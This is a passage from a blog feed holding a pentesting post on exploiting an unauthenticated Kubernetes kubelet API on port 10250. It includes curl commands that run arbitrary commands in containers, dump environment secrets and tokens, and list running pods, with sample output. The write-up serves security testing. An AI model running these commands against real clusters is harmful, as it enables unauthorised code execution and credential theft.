Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6234181538420825341","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html","title":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s72-c\/Screen+Shot+2019-01-09+at+3.42.09+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8143265817877621541"},"published":{"$t":"2019-01-16T09:00:00.000-05:00"},"updated":{"$t":"2019-01-16T09:00:16.939-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 basic code exec"},"content":{"type":"html","$t":"Unauth API access (10250)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMost Kubernetes deployments provide authentication for this port. But it’s still possible to expose it inadvertently and it's still pretty common to find it exposed via the \"insecure API service\" option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nEverybody who has access to the service kubelet port (10250), even without a certificate, can execute any command inside the container.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E# \/run\/%namespace%\/%pod_name%\/%container_name%\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nexample:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/kube-system\/node-exporter-iuwg7\/node-exporter\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Etotal 12\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;148 Aug 26 11:31 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;148 Aug 26 11:31 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 11:31 .dockerenv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8192 May\u0026nbsp; 5 22:22 bin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Aug 26 11:31 dev\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;135 Aug 26 11:31 etc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 nobody\u0026nbsp; \u0026nbsp;nogroup\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 6 Mar 18 16:38 home\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Apr 23 11:17 lib\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; 353 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 07:14 proc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Mar 18 16:38 root\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 15:12 sys\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Mar 18 16:38 tmp\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 4 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 31 Apr 23 11:17 usr\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 41 Aug 26 11:31 var\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHere is how to get all secrets which container uses (environment variables - commons to see kublet tokens here):\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/kube-system\/\u003Cpodname\u003E\/\u003Ccontainer-name\u003E\" -d \"cmd=env\"\u003C\/container-name\u003E\u003C\/podname\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe list of all pods and containers which were scheduled on the Kubernetes worker node could be retrieved using command below:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -sk https:\/\/k8s-node-1:10250\/runningpods\/ | python -mjson.tool\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nor\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl --insecure\u0026nbsp; https:\/\/k8s-node-1:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nExample 1:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EForbidden (user=system:anonymous, verb=create, resource=nodes, subresource=proxy)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nExample 2:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EUnauthorized\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nExample 3:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E{\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"kind\": \"PodList\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"apiVersion\": \"v1\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"metadata\": {},\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"items\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"metadata\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-5b8bf6c4f4-k5n2g\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"generateName\": \"kube-dns-5b8bf6c4f4-\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"namespace\": \"kube-system\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"selfLink\": \"\/api\/v1\/namespaces\/kube-system\/pods\/kube-dns-5b8bf6c4f4-k5n2g\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"uid\": \"63438841-e43c-11e8-a104-42010a80038e\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"resourceVersion\": \"85366060\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"creationTimestamp\": \"2018-11-09T16:27:44Z\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"labels\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"k8s-app\": \"kube-dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"pod-template-hash\": \"1646927090\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"annotations\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kubernetes.io\/config.seen\": \"2018-11-09T16:27:44.990071791Z\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kubernetes.io\/config.source\": \"api\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"scheduler.alpha.kubernetes.io\/critical-pod\": \"\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ownerReferences\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"apiVersion\": \"extensions\/v1beta1\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kind\": \"ReplicaSet\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-5b8bf6c4f4\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"uid\": \"633db9d4-e43c-11e8-a104-42010a80038e\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"controller\": true\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"spec\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"volumes\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-config\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"configMap\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"defaultMode\": 420\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"secret\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"secretName\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"defaultMode\": 420\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 